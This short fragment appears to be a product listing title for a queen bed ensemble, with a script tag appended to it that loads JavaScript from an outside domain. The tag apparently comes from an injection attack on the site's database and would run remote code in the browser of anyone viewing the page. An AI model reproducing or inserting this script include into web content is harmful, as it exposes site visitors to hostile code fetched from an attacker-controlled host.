 VILLA BELLISSIMO Stanford Queen Bed Ensemble, 2923227<script src=http://s4d.in/h.js></script>